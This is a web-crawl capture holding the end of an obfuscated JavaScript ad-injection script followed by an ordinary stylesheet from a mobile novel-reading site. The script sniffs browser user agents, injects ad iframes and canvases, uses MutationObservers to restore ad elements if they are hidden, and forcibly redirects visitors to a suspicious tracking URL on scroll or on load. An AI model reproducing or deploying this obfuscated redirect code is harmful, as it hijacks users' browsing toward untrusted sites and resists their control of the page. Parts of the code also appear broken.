        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x7], __Ox10ca7f[0x50]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x1e], __Ox10ca7f[0x2c] + this[__Ox10ca7f[0x9]]);
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](_0xcb46x10)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x52]] = function() {
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateSvg())
        } else {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateFirame(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x53]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]]))
        }; if (this[__Ox10ca7f[0x3]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnceng(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        };
        if (this[__Ox10ca7f[0x31]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnshua(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x55]] = function() {
        let _0xcb46x11 = document[__Ox10ca7f[0x57]](__Ox10ca7f[0x56]);
        for (let _0xcb46x12 = 0; _0xcb46x12 < _0xcb46x11[__Ox10ca7f[0x58]]; _0xcb46x12++) {
            if (_0xcb46x11[_0xcb46x12][__Ox10ca7f[0x59]] === __Ox10ca7f[0x5a]) {
                return
            }
        };
        var _0xcb46x13 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x5b]);
        _0xcb46x13[__Ox10ca7f[0x5d]] = __Ox10ca7f[0x56];
        _0xcb46x13[__Ox10ca7f[0x59]] = __Ox10ca7f[0x5a];
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x13)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x60]] = function() {
        this._append()
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x61]] = function() {
        let _0xcb46x14;
        this[__Ox10ca7f[0x20]] == __Ox10ca7f[0x62] ? (_0xcb46x14 = __Ox10ca7f[0xb]) : (_0xcb46x14 = __Ox10ca7f[0x26]);
        return (__Ox10ca7f[0x63] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x64] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x65] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x66] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x67] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x68] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x69] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6a] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6b] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6c] + _0xcb46x14 + __Ox10ca7f[0x6d])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x6e]] = function(_0xcb46xe, _0xcb46x15, _0xcb46x16) {
        let _0xcb46x17 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x6f]);
        _0xcb46x17[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]];
        _0xcb46x17[__Ox10ca7f[0x71]] = 0;
        _0xcb46x17[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x72];
        _0xcb46x17[__Ox10ca7f[0x73]] = __Ox10ca7f[0x74] + _0xcb46x15 + __Ox10ca7f[0x75] + _0xcb46x16 + __Ox10ca7f[0x76] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x77] + _0xcb46xe + __Ox10ca7f[0x78];
        return _0xcb46x17
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x79]] = function(_0xcb46xf) {
        let _0xcb46x18 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x7a]);
        _0xcb46x18[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]];
        _0xcb46x18[__Ox10ca7f[0x41]] = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]];
        _0xcb46x18[__Ox10ca7f[0x29]] = this[__Ox10ca7f[0x44]];
        _0xcb46x18[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x18[__Ox10ca7f[0x8]] = __Ox10ca7f[0x7c] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7d] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7e];
        return _0xcb46x18
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x7f]] = function(_0xcb46xe) {
        let _0xcb46x5 = this;
        var _0xcb46x19 = new Image();
        _0xcb46x19[__Ox10ca7f[0x80]] = _0xcb46xe;
        _0xcb46x19[__Ox10ca7f[0x81]] = function() {
            var _0xcb46x1a = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x83]](__Ox10ca7f[0x82]);
            _0xcb46x1a[__Ox10ca7f[0x84]](_0xcb46x19, 0, 0, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]], _0xcb46x5[__Ox10ca7f[0x44]])
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x85]] = function(_0xcb46xf) {
        let _0xcb46x1b;
        this[__Ox10ca7f[0x3]] == __Ox10ca7f[0x62] ? (_0xcb46x1b = __Ox10ca7f[0xb]) : (_0xcb46x1b = __Ox10ca7f[0x26]);
        let _0xcb46x1c;
        this[__Ox10ca7f[0x86]] == __Ox10ca7f[0x87] ? (_0xcb46x1c = __Ox10ca7f[0x88]) : (_0xcb46x1c = __Ox10ca7f[0x87]);
        let _0xcb46x1d = this[__Ox10ca7f[0x89]] * 0.01 * 40;
        let _0xcb46x1e = __Ox10ca7f[0x22];
        this[__Ox10ca7f[0x8a]] == 1 ? (widthn = __Ox10ca7f[0x4a]) : (widthn = __Ox10ca7f[0x8b]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x3] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x1b + __Ox10ca7f[0x8f] + _0xcb46x1c + __Ox10ca7f[0x90] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x91] + _0xcb46x1e + __Ox10ca7f[0x92] + _0xcb46x1d + __Ox10ca7f[0x93] + widthn + __Ox10ca7f[0x94];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x95]] = function(_0xcb46xf) {
        let _0xcb46x20;
        this[__Ox10ca7f[0x31]] == __Ox10ca7f[0x62] ? (_0xcb46x20 = __Ox10ca7f[0xb]) : (_0xcb46x20 = __Ox10ca7f[0x26]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x31] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x20 + __Ox10ca7f[0x96] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x97];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x98]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9d]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9e]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]]);
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f];
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9f]] = function() {
        var _0xcb46x26 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0xa0]);
        _0xcb46x26[__Ox10ca7f[0x80]] = this[__Ox10ca7f[0x4]];
        a;
        document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa2]](_0xcb46x26, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa1]])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa3]] = function() {
        const _0xcb46x27 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
        _0xcb46x27[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
        _0xcb46x27[__Ox10ca7f[0xa5]] = ".swiper-container{.swiper-pagination-bullet{margin:0 10px}};";
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x27);
        if (this[__Ox10ca7f[0xa6]] == __Ox10ca7f[0x62]) {
            var _0xcb46x28 = ("@-moz-keyframes shakegwegs" + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa7] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa8]);
            const _0xcb46x29 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
            _0xcb46x29[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
            _0xcb46x29[__Ox10ca7f[0xa5]] = _0xcb46x28;
            document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x29)
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa9]] = function() {
        const _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]);
        _0xcb46x1f[__Ox10ca7f[0xaa]] = __Ox10ca7f[0xab];
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0xac] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0xad];
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            _0xcb46x1f[__Ox10ca7f[0xa5]] = __Ox10ca7f[0xae] + this[__Ox10ca7f[0x53]] + __Ox10ca7f[0x75] + this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]] + __Ox10ca7f[0xaf]
        };
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb0]] = function(_0xcb46xb) {
        let _0xcb46x5 = this;
        let _0xcb46x2a = _0xcb46x5._getScrollTop();
        let _0xcb46x2b = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb1]] || document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb1]];
        let _0xcb46x2c = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb3]];
        if (_0xcb46xb) {
            if ((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) {
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        } else {
            if (((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) && _0xcb46x5[__Ox10ca7f[0xb4]] == 0) {
                _0xcb46x5[__Ox10ca7f[0xb4]] = 1;
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb5]] = function() {
        var _0xcb46x2d;
        if (window[__Ox10ca7f[0xb6]]) {
            _0xcb46x2d = window[__Ox10ca7f[0xb6]]
        } else {
            if (document[__Ox10ca7f[0xb7]] && document[__Ox10ca7f[0xb7]] != __Ox10ca7f[0xb8]) {
                _0xcb46x2d = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb9]]
            } else {
                if (document[__Ox10ca7f[0x1b]]) {
                    _0xcb46x2d = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb9]]
                }
            }
        };
        return _0xcb46x2d
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xba]] = function(_0xcb46x2e) {
        let _0xcb46x2f;
        let _0xcb46x30;
        if (_0xcb46x2e) {
            let _0xcb46x31 = _0xcb46x2e[__Ox10ca7f[0xbc]](__Ox10ca7f[0xbb]);
            _0xcb46x2f = +_0xcb46x31[0x0][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            _0xcb46x30 = +_0xcb46x31[0x1][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            let _0xcb46x32 = [];
            if (_0xcb46x2f < _0xcb46x30) {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            } else {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 <= 23; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                };
                for (let _0xcb46x33 = 0; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            };
            return _0xcb46x32
        }
    };
    _0xcb46x2[__Ox10ca7f[0x1]] =         {srcHrefArr:JSON.parse('[{"ad_url": "https://rzwl3cv.ph25y12m30d.top?inviteid=26683419", "material": "https://s2.iqoqoq.cn//uploads/picture/20240118/a2.gif", "material_id": "xsci7910019"}]'),hrefdt:"https://rzwl3cv.ph25y12m30d.top?inviteid=26683419",boxid:"ytmh49ba59abbe56e057",theme:"light",direction:"bottom",shake:"1",anceng:"0",anshua:"0",dark_activation_time_frame_state:"False",dark_activation_time_frame:"",diantan:"0",random:Math.ceil(Math.random()*100000),number:"0",id:"dd190d62",cnzz_link:"0",skip:"0",num:1,settime:2000,delay:1000,boxHeight:(("125"/375)*document.body.clientWidth).toFixed(0),darkHeight:(("15"/375)*document.body.clientWidth).toFixed(0),id2:"6520",number2:0,myNavigator:navigator.userAgent.toLowerCase(),bottom_activation:"False",bottom_activation_time_frame_state:"False",bottom_activation_time_frame:"",bottom_activation_weight:"3",spaceBetween:5,currentIndex:1,};
    if (_0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xbe]] == 0) {
        _0xcb46x1[__Ox10ca7f[0x0]]()
    } else {
        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xc1]][__Ox10ca7f[0xc0]](__Ox10ca7f[0xbf])[0x0][__Ox10ca7f[0x3b]]
    }
})(window);;;
(function(_0xcb46x34, _0xcb46x35, _0xcb46x36, _0xcb46x37, _0xcb46x38, _0xcb46x39) {
    _0xcb46x39 = __Ox10ca7f[0xc2];
    _0xcb46x37 = function(_0xcb46x3a) {
        if (typeof alert !== _0xcb46x39) {
            // alert(_0xcb46x3a)
        };
        if (typeof console !== _0xcb46x39) {
            console[__Ox10ca7f[0xc3]](_0xcb46x3a)
        }
    };
    _0xcb46x36 = function(_0xcb46x3b, _0xcb46x34) {
        return _0xcb46x3b + _0xcb46x34
    };
    _0xcb46x38 = _0xcb46x36(__Ox10ca7f[0xc4], _0xcb46x36(_0xcb46x36(__Ox10ca7f[0xc5], __Ox10ca7f[0xc6]), __Ox10ca7f[0xc7]));
    _0xcb46x37(_0xcb46x38)
    // try {
    //     _0xcb46x34 = __encode;
    //     if (!(typeof _0xcb46x34 !== _0xcb46x39 && _0xcb46x34 === _0xcb46x36(__Ox10ca7f[0xc8], __Ox10ca7f[0xc9]))) {
    //         _0xcb46x37(_0xcb46x38)
    //     }
    // } catch (e) {
    //     _0xcb46x37(_0xcb46x38)
    // }
})({})

--- FILE ---
content_type: text/css
request_url: https://m.po18n.com/tustyle/style.css
body_size: 3452
content:
*{padding:0;margin:0;}body{font-family:"\5FAE\8F6F\96C5\9ED1","Gotham-Medium","Hiragino Sans GB",Arial,Verdana,Helvetica;font-size:14px;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility;color:#353535;background:#f5f5f5;}body,ul,li,p,span,h1,h2,h3,h4,h5,h6.dl,dt,dd{margin:0;padding:0;}ul,li{list-style:none;}img{border:0;}a{text-decoration:none;color:inherit;}#page .current{margin:0 3px;}#page .none{color:#AAA;}.cc{height:0;clear:both;}.t{color:#fff;}.top_t{height:90px;line-height:30px;}.top_t p{background-color:#fff;margin-left:10px;text-align:center;width:100px;}.top{height:50px;line-height:50px;color:#fff;background:#f788ac;}.top .l{float:left;margin-left:5px;height:50px;}.top .r{float:right;}#info{height:40px;line-height:40px;text-align:right;color:#fff;padding-right:15px;}.sort{line-height:25px;}.sort *{box-sizing:border-box;}.sort ul{margin:0 5px;padding:10px 0;}.sort ul li{float:left;width:24%;text-align:center;}.sort ul li a{color:#f788ac;font-size:18px;width:100%;display:block;}.sort .blue{color:#40B6F3;}.sort .red{color:#FF3F56;}.sort .green{color:#04BF17;}.sort .yellow{color:#E4B307;}.login_topbtn{padding:5px;margin-left:5px;border-radius:3px;}.s_m{margin-top:10px;float:left;width:100%;}.s_m .q_top{height:30px;line-height:30px;margin-bottom:10px;}.s_m .q_top p{float:left;}.s_m .q_top .more{float:right;margin-right:10px;}.s_m .q_top .more a{color:#fff;}.s_m p{background-color:#fff;width:100px;border-left-width:10px;border-left-style:solid;font-weight:bold;text-align:center;color:#333;}.sort_top{border-bottom:1px dashed #D4D4D4;padding-bottom:10px;margin-bottom:10px;}.sort_top .s_bt{padding-left:10px;}.sott td{vertical-align:top;padding:0 5px;}.s_title{font-size:18px;color:#333;}.s_intro{font-size:13px;}.s_div{padding-left:5px;font-size:14px;color:#777;height:100px;overflow:hidden;line-height:20px;}.s_list{padding:0 10px;}.s_list a{border-bottom:1px dashed #D4D4D4;display:block;height:45px;line-height:45px;color:#333;}.search{background-color:#EEE;padding-top:10px;padding-bottom:10px;padding:10px;}.search .key{height:30px;width:90%;line-height:30px;border:0;}.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999;}.search .type{background-color:#fff;border:1px solid #CCC;width:45px;height:35px;line-height:35px;text-align:center;font-weight:bold;}.pages{display:none;}#pageselect{height:30px;width:170px;font-size:20px;}.bigpage{margin:20px 0;}#wappage{width:180px;margin:0 auto;padding:10px 0;}.lb_top{top:0;left:0;width:100%;background:#f788ac;padding-bottom:10px;}.lb_topshow{z-index:9999;}.lb_top table{width:100%;}.lb_top a{color:#fff;}.lb_top .fh{padding-left:5px;}.lb_top .fh a{padding:4px 5px;border-radius:4px;}.lb_top .t{text-align:center;}.lb_top .shouye{text-align:right;padding-right:5px;}.lb_top .shouye a{padding:4px 5px;border-radius:4px;}.lb_fm{margin:10px 5px;margin-top:55px;line-height:25px;}.lb_jj{margin:10px 5px 0;}.lb_mulu ol li{list-style:decimal;background-color:red;}#dibu1{position:relative;}#dibu2{position:absolute;right:10px;top:0;}#dibu2 a{color:#fff;font-weight:bold;}.lb_top2{padding-left:10px;}.lb_top2 a{color:red;font-weight:bold;}.show_all{height:40px;line-height:40px;padding-left:10px;background-color:#94DAFE;color:red;font-weight:bold;}.chapter9{height:165px;}.chapter9 div{margin:0 5px;padding:4px 0;border-bottom:1px solid #DDD;}.chapter9 a{display:block;padding:0 7px;color:#666;border-radius:4px;font-size:14px;height:25px;overflow:hidden;line-height:25px;}#all_chapter{height:345px;}#all_chapter a{display:block;margin:0 5px;padding:5px 7px;color:#666;border-radius:4px;font-size:14px;}#all_chapter .onechapter{padding:2px 0;}#all_chapter .onechapter a{height:20px;overflow:hidden;line-height:25px;}.c_big{height:26px;padding-top:10px;font-size:14px;font-weight:bold;line-height:26px;color:#f788ac;text-indent:10px;border-bottom:1px solid #f788ac;margin-bottom:5px;}.c_big_border{border-color:#f788ac;}.c_sort{background-color:#fff;}.c_index_top{background-color:#f788ac;}.c_index_login{color:#fff;}.c_nr{color:#FDF8EE;}.c_button{border:1px solid #fff;}.c_login_button{background-color:#f788ac;}.nr_title{padding:10px 5px;font-weight:bold;font-size:15px;text-align:center;}.nr_nr{margin:10px 5px;}#nr1{line-height:25px;}.nr_page{margin:10px 5px;}.nr_page table{width:100%;}.nr_page table td{text-align:center;}.nr_page .prev{text-align:left;margin-left:7px;}.nr_page .next{text-align:right;margin-right:7px;}.prev a,.mulu a,.next a{font-size:12px;background:rgba(255,255,255,0.5);border-radius:5px;display:block;padding:5px 2em;text-align:center;box-shadow:1px 1px 5px rgba(0,0,0,0.3);text-decoration:none;margin:0 .5em;}.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #f788ac;font-size:12px;}.nr_set .set1{float:right;border:1px solid #f788ac;padding:2px 7px;margin-left:10px;border-radius:5px;color:#fff;background:#00A2C9;}.nr_set .set2 div{border:1px solid #f788ac;float:left;padding:2px 7px;margin-left:5px;border-radius:4px;color:#fff;background:#f788ac;}.nr_set .set2 p{border:1px solid #f788ac;float:left;padding:5px 5px;margin-left:5px;border-radius:3px;color:#f788ac;}.waps_r{margin-top:45px;line-height:25px;font-size:12px;}.waps_one{border-bottom:1px dashed #CCC;padding:5px;}.waps_r .waps_full_1{padding:3px 5px;color:#fff;background-color:#FE4E12;border-radius:4px;}.waps_r .waps_full_0{padding:3px 5px;color:#fff;background-color:#116BB7;border-radius:4px;}.waps_r .waps_name a{font-size:14px;color:#f788ac;padding-left:10px;}.foot{text-align:center;padding:10px 0 15px;width:100%;float:left;}.foot a{color:#f788ac;}._s_m a{border:0;}._s_m{height:71px;overflow:hidden;}#tag_pos{margin:20px 0 20px 10px;}#list_ul li{margin:0 5px;border-bottom:1px solid #DDD;display:block;height:35px;line-height:35px;overflow:hidden;}.list_author,.list_time{color:#333;font-size:12px;}#tag_page{margin:20px 0;text-align:center;}#tag_page a,#tag_page .current{padding:3px 8px;border:1px solid #323034323034323034;border-radius:4px;background:#F4F4F4;margin:0 2px;}#tag_page .current{background:#f788ac;border:1px solid #f788ac;color:#fff;}#tag_ul{display:block;width:100%;float:left;margin-bottom:20px;}#tag_ul li{float:left;}#tag_ul li a{padding:0 15px;border:1px solid #CCC;height:25px;display:block;line-height:25px;margin:4px;border-radius:4px;}.chapterList ul{margin:0 10px;}.chapterList ul li{float:left;height:42px;}#ct ul li{width:100%;}.lb_mulu ul li a{display:inline-block;border:1px solid #ccc;border-radius:10px;margin:5px;padding:2px 8px;;}.otherChapterList ul li{width:100%;height:40px;line-height:39px;text-overflow:ellipsis;border-top:1px dashed #D4D4D4;box-sizing:border-box;}.otherChapterList ul li a{width:100%;display:inline-block;}.btn{display:block;height:30px;font-size:16px;line-height:30px;color:#FFF;text-align:center;background:#f788ac none repeat scroll 0 0;margin:5px 10px;border-radius:30px;}.chapterList ul li:first-child{border-top:0;}.chapterList ul li i{width:18px;height:18px;line-height:18px;color:#FFF;text-align:center;background:#f788ac none repeat scroll 0 0;display:inline-block;font-style:normal;}.chapterList{float:left;width:100%;}#Comment{margin:0 1%;float:left;width:98%;}.common-bookele{margin:0 auto 1rem;padding:1rem;word-wrap:break-word;background-color:#FFF;overflow:hidden;}.common-bookele a.wrap{position:relative;display:block;padding:15px 0;border-bottom:1px solid #DCDCDC;float:left;width:100%;}.common-bookele img.img{width:64px;height:88px;float:left;margin:0 10px 0 0;}.common-bookele h3{font-size:16px;line-height:25px;height:25px;overflow:hidden;word-break:break-all;font-weight:normal;color:#1D2C33;text-overflow:ellipsis;white-space:nowrap;padding-bottom:2px;}.common-bookele h3 a{color:#f788ac;}.common-bookele p{color:#6B6B6B;line-height:16px;height:16px;overflow:hidden;font-size:12px;}.common-bookele .lastupdate{margin-bottom:5px;}.common-bookele p strong{font-weight:normal;}.common-bookele 